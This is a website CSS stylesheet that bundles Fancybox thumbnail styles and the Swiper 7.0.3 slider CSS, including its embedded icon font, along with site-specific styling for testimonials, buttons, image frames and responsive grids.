.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

/** Swiper 7.0.3 Most modern mobile touch slider and framework with hardware accelerated transitions https://swiperjs.com Copyright 2014-2021 Vladimir Kharlampidi Released under the MIT License Released on: September 3, 2021 */
@font-face { font-family: 'swiper-icons'; src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff"); font-weight: 400; font-style: normal; }

:root { --swiper-theme-color: #007aff; }

.swiper { margin-left: auto; margin-right: auto; position: relative; overflow: hidden; list-style: none; padding: 0; /* Fix of Webkit flickering */ z-index: 1; }

.swiper-vertical > .swiper-wrapper { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; -webkit-box-sizing: content-box; box-sizing: content-box; }

.swiper-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); }

.swiper-pointer-events { -ms-touch-action: pan-y; touch-action: pan-y; }

.swiper-pointer-events.swiper-vertical { -ms-touch-action: pan-x; touch-action: pan-x; }

.swiper-slide { -ms-flex-negative: 0; flex-shrink: 0; width: 100%; height: 100%; position: relative; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank { visibility: hidden; }

/* Auto Height */
.swiper-autoheight, .swiper-autoheight .swiper-slide { height: auto; }

.swiper-autoheight .swiper-wrapper { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-transition-property: height, -webkit-transform; transition-property: height, -webkit-transform; transition-property: transform, height; transition-property: transform, height, -webkit-transform; }

/* 3D Effects */
.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper { -webkit-perspective: 1200px; perspective: 1200px; }

.swiper-3d .swiper-wrapper, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-cube-shadow { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom { position: absolute; left: 0; top: 0; width: 100%; height: 100%; pointer-events: none; z-index: 10; }

.swiper-3d .swiper-slide-shadow { background: rgba(0, 0, 0, 0.15); }

.swiper-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-bottom { background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper { overflow: auto; scrollbar-width: none; /* For Firefox */ -ms-overflow-style: none; /* For Internet Explorer and Edge */ }

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar { display: none; }

.swiper-css-mode > .swiper-wrapper > .swiper-slide { scroll-snap-align: start start; }

.swiper-horizontal.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: x mandatory; scroll-snap-type: x mandatory; }

.swiper-vertical.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: y mandatory; scroll-snap-type: y mandatory; }

.swiper-centered > .swiper-wrapper::before { content: ''; -ms-flex-negative: 0; flex-shrink: 0; -webkit-box-ordinal-group: 10000; -ms-flex-order: 9999; order: 9999; }

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-start: var(--swiper-centered-offset-before); margin-inline-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-horizontal > .swiper-wrapper::before { height: 100%; width: var(--swiper-centered-offset-after); }

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-before: var(--swiper-centered-offset-before); margin-block-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-vertical > .swiper-wrapper::before { width: 100%; height: var(--swiper-centered-offset-after); }

.swiper-centered > .swiper-wrapper > .swiper-slide { scroll-snap-align: center center; }

.swiper-fade.swiper-free-mode .swiper-slide { -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.swiper-fade .swiper-slide { pointer-events: none; -webkit-transition-property: opacity; transition-property: opacity; }

.swiper-fade .swiper-slide .swiper-slide { pointer-events: none; }

.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active { pointer-events: auto; }

/* Preloader */
:root { /* --swiper-preloader-color: var(--swiper-theme-color); */ }

.swiper-lazy-preloader { width: 42px; height: 42px; position: absolute; left: 50%; top: 50%; margin-left: -21px; margin-top: -21px; z-index: 10; -webkit-transform-origin: 50%; transform-origin: 50%; -webkit-animation: swiper-preloader-spin 1s infinite linear; animation: swiper-preloader-spin 1s infinite linear; -webkit-box-sizing: border-box; box-sizing: border-box; border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color)); border-radius: 50%; border-top-color: transparent; }

.swiper-lazy-preloader-white { --swiper-preloader-color: #fff; }

.swiper-lazy-preloader-black { --swiper-preloader-color: #000; }

@-webkit-keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

@keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

:root { --swiper-navigation-size: 44px; /* --swiper-navigation-color: var(--swiper-theme-color); */ }

.swiper-button-prev, .swiper-button-next { position: absolute; top: 50%; width: calc(var(--swiper-navigation-size) / 44 * 27); height: var(--swiper-navigation-size); margin-top: calc(0px - (var(--swiper-navigation-size) / 2)); z-index: 10; cursor: pointer; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: var(--swiper-navigation-color, var(--swiper-theme-color)); }

.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled { opacity: 0.35; cursor: auto; pointer-events: none; }

.swiper-button-prev:after, .swiper-button-next:after { font-family: swiper-icons; font-size: var(--swiper-navigation-size); text-transform: none !important; letter-spacing: 0; text-transform: none; font-variant: initial; line-height: 1; }

.swiper-button-prev, .swiper-rtl .swiper-button-next { left: 10px; right: auto; }

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after { content: 'prev'; }

.swiper-button-next, .swiper-rtl .swiper-button-prev { right: 10px; left: auto; }

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after { content: 'next'; }

.swiper-button-lock { display: none; }

:root { /* --swiper-pagination-color: var(--swiper-theme-color); */ }

.swiper-pagination { position: absolute; text-align: center; -webkit-transition: 300ms opacity; transition: 300ms opacity; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); z-index: 10; }

.swiper-pagination.swiper-pagination-hidden { opacity: 0; }

/* Common Styles */
.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-horizontal > .swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 10px; left: 0; width: 100%; }

/* Bullets */
.swiper-pagination-bullets-dynamic { overflow: hidden; font-size: 0; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transform: scale(0.33); transform: scale(0.33); position: relative; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullet { width: 8px; height: 8px; display: inline-block; border-radius: 50%; background: #000; opacity: 0.2; }

button.swiper-pagination-bullet { border: none; margin: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.swiper-pagination-clickable .swiper-pagination-bullet { cursor: pointer; }

.swiper-pagination-bullet:only-child { display: none !important; }

.swiper-pagination-bullet-active { opacity: 1; background: var(--swiper-pagination-color, var(--swiper-theme-color)); }

.swiper-vertical > .swiper-pagination-bullets, .swiper-pagination-vertical.swiper-pagination-bullets { right: 10px; top: 50%; -webkit-transform: translate3d(0px, -50%, 0); transform: translate3d(0px, -50%, 0); }

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet { margin: 6px 0; display: block; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 8px; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { display: inline-block; -webkit-transition: 200ms top, 200ms -webkit-transform; transition: 200ms top, 200ms -webkit-transform; transition: 200ms transform, 200ms top; transition: 200ms transform, 200ms top, 200ms -webkit-transform; }

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet { margin: 0 4px; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); white-space: nowrap; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms left, 200ms -webkit-transform; transition: 200ms left, 200ms -webkit-transform; transition: 200ms transform, 200ms left; transition: 200ms transform, 200ms left, 200ms -webkit-transform; }

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms right, 200ms -webkit-transform; transition: 200ms right, 200ms -webkit-transform; transition: 200ms transform, 200ms right; transition: 200ms transform, 200ms right, 200ms -webkit-transform; }

/* Progress */
.swiper-pagination-progressbar { background: rgba(0, 0, 0, 0.25); position: absolute; }

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill { background: var(--swiper-pagination-color, var(--swiper-theme-color)); position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0); transform: scale(0); -webkit-transform-origin: left top; transform-origin: left top; }

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill { -webkit-transform-origin: right top; transform-origin: right top; }

.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite { width: 100%; height: 4px; left: 0; top: 0; }

.swiper-vertical > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite { width: 4px; height: 100%; left: 0; top: 0; }

.swiper-pagination-lock { display: none; }

/* clear fix */
.grid:after { content: ''; display: block; clear: both; }

/* ---- .grid-item ---- */
.grid-sizer, .grid-item { width: 100%; }

@media print, screen and (min-width: 40em) { .grid-sizer, .grid-item { width: 50%; } }

@media print, screen and (min-width: 64em) { .grid-sizer, .grid-item { width: 33.333%; } }

.grid.are-images-unloaded { opacity: 0; }

.grid.are-images-unloaded .grid-item { opacity: 0; }

.grid-item { float: left; }

.grid-item img { display: block; max-width: 100%; }

.testimonial_grid .grid-item { padding: 0 1.11111rem; }

.testimonial_grid blockquote { border: 0.05556rem solid #40566C; padding: 1.11111rem; text-align: center; }

.testimonial_grid blockquote q, .testimonial_grid blockquote cite { font-weight: 400; color: #40566C; }

@media print, screen and (min-width: 64em) { .testimonial_grid cite { font-size: 1.33333rem; } }

.testimonials.content blockquote { background-color: #FFFFFF; border: none; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); box-shadow: 0 0 15px rgba(0, 0, 0, 0.1); border-radius: 1.11111rem; }

.testimonials.content blockquote img { width: 10%; }

.testimonials.content blockquote cite { font-weight: 700; color: #08141F; }

.testimonials.content blockquote q { color: #707070; font-style: normal; }

@media print, screen and (min-width: 40em) { .testimonials.content blockquote img { width: 20%; max-width: 4.22222rem; } }

@media print, screen and (min-width: 64em) { .testimonials.content blockquote { padding: 2.22222rem; }
  .testimonials.content blockquote cite { font-size: 1.44444rem; }
  .testimonials.content blockquote q { font-size: 0.88889rem; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.blog-category__link { background-color: transparent; text-transform: uppercase; text-decoration: none; letter-spacing: 5px; display: inline-block; color: #08141F; font-size: 0.72222rem; border: 1px solid #08141F; padding: 0.16667rem 0.55556rem; margin: 0 0.22222rem 0.22222rem 0; -webkit-transition: 0.25s; transition: 0.25s; }

.blog-category__link:focus, .blog-category__link:hover { background-color: #08141F; color: #fff; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; border: 2px solid #005BAD; }

.button.full { display: block; }

.button.hollow { border: 2px solid #fff; color: #fff; }

.button.hollow:hover, .button.hollow:focus { background-color: #fff; color: #005BAD; border-color: #fff; }

.button:hover, .button:focus { background-color: #132E4A; color: #fff; border-color: #132E4A; }

.button.secondary { color: #fff; border-color: #132E4A; background-color: #132E4A; }

.button.secondary:hover, .button.secondary:focus { color: #fff; background-color: #005BAD; border-color: #005BAD; }

@media print, screen and (min-width: 64em) { .button { margin-bottom: 0; } }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.testimonial-wrap { background-color: #005BAD; border-radius: 5px; padding: 20px; text-align: center; color: #fff; margin: 20px 0 0; }

.testimonial-wrap h2, .testimonial-wrap h3, .testimonial-wrap h4 { color: inherit; }

@media print, screen and (min-width: 64em) { .testimonial-wrap { padding: 40px; } }

.testimonial-slider { padding-top: 1.11111rem; width: 100%; max-width: 642px; overflow: visible !important; }

.testimonial-slider::before { content: ''; width: 77px; height: 68px; position: absolute; top: 0; left: 0; z-index: 0; background-image: url("/images/quote-left-solid.svg"); background-size: contain; background-position: top left; background-repeat: no-repeat; }

@media print, screen and (min-width: 64em) { .testimonial-slider::before { left: -90px; } }

.testimonial-slider .swiper-slide { display: block; opacity: 0; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.testimonial-slider .swiper-slide.swiper-slide-active { opacity: 1; }

.testimonial-slider blockquote { position: relative; }

.testimonial-slider blockquote img { -webkit-box-shadow: none; box-shadow: none; border: 0; border-radius: 0; max-width: 11.11111rem; }

.testimonial-slider blockquote q { line-height: 1.2; color: #fff; font-weight: 400; font-style: normal; font-size: 1rem; position: relative; }

.testimonial-slider blockquote q svg { position: absolute; left: -1.66667rem; top: -1.11111rem; width: 4.27778rem; z-index: -1; }

.testimonial-slider blockquote q svg path { fill: #D8E3EE; }

.testimonial-slider blockquote cite { font-family: "Inria Serif", serif; color: #fff; font-weight: 700; font-style: normal; font-size: 1rem; text-transform: uppercase; }

.testimonial-slider [data-review-stars] span > * { padding: 0 0.13889rem; }

.testimonial-slider .swiper-pagination { position: relative; margin: 0 !important; }

.testimonial-slider .swiper-pagination-bullet { border: none; background: rgba(255, 255, 255, 0.5); opacity: 1; width: 14px; height: 14px; }

.testimonial-slider .swiper-pagination-bullet.swiper-pagination-bullet-active { background: #fff; }

@media print, screen and (max-width: 39.99875em) { .testimonial-slider blockquote { text-align: center; }
  .testimonial-slider blockquote img { margin-bottom: 1.11111rem; }
  .testimonial-slider .swiper-pagination { text-align: center; } }

@media print, screen and (min-width: 40em) { .testimonial-slider blockquote q { font-size: 1rem; }
  .testimonial-slider blockquote cite { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .testimonial-slider blockquote q { font-size: 1rem; }
  .testimonial-slider blockquote q svg { left: -4.5em; }
  .testimonial-slider blockquote cite { font-size: 1.22222rem; } }

hgroup { margin-bottom: 1.11111rem; }

hgroup * { font-weight: 400; line-height: 1.2; margin-bottom: 0; }

hgroup *:first-child { font-weight: 700; }

hgroup h5 { color: #40566C; }

.h3-box { border: 1px solid #ccc; border-radius: 0.27778rem; overflow: hidden; margin: 0 0 1.66667rem 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 1.66667rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #132E4A; }

.h3-box > *:last-child { margin-bottom: 0; }

#ImageAuthorizationTable img { max-width: none; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.frame, .picframe { border: 5px solid #fff; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .noframe__rounded, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; }
  .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; } }

@media print, screen and (min-width: 64em) { .noframe, .noframe__rounded, .picframe, .innerframe { margin-bottom: 0; } }

.noframe__rounded { border-radius: 10px; }

.shadow { -webkit-box-shadow: 0 0 10px rgba(19, 46, 74, 0.16); box-shadow: 0 0 10px rgba(19, 46, 74, 0.16); }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.inner-grid { text-align: center; }

.inner-grid .column, .inner-grid .columns { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.inner-grid .column > img, .inner-grid .columns > img { padding: 1.11111rem; }

.inner-grid.small-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-2 .columns:nth-child(2n + 0) { border-right: 0; }

.inner-grid.small-up-2 .columns:nth-child(-n+2) { border-top: 0; }

.inner-grid.small-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-3 .columns:nth-child(3n + 0) { border-right: 0; }

.inner-grid.small-up-3 .columns:nth-child(-n+3) { border-top: 0; }

.inner-grid.small-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-4 .columns:nth-child(4n + 0) { border-right: 0; }

.inner-grid.small-up-4 .columns:nth-child(-n+4) { border-top: 0; }

.inner-grid.small-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-5 .columns:nth-child(5n + 0) { border-right: 0; }

.inner-grid.small-up-5 .columns:nth-child(-n+5) { border-top: 0; }

.inner-grid.small-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-6 .columns:nth-child(6n + 0) { border-right: 0; }

.inner-grid.small-up-6 .columns:nth-child(-n+6) { border-top: 0; }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.medium-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.medium-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.medium-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.medium-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.medium-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.large-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.large-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.large-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

